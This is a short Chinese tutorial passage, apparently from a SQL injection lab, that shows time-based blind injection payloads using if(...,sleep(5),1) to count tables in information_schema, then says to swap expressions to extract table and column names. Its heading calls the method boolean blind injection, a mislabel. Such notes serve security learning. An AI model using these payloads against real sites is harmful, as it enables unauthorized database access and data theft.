 08
布尔盲注操作方式
F．接着跟上面步骤一样，先获取表数量
?id=1' and if((select count(*) from information_schema.tables where table_schema=database())
>4,sleep(5),1)--+ 延时5秒
?id=1' and if((select count(*) from information_schema.tables where table_schema=database())
>5,sleep(5),1)--+ 不延时5秒
G．获取后面替换expr1就行了，依次寻找表名字、字段...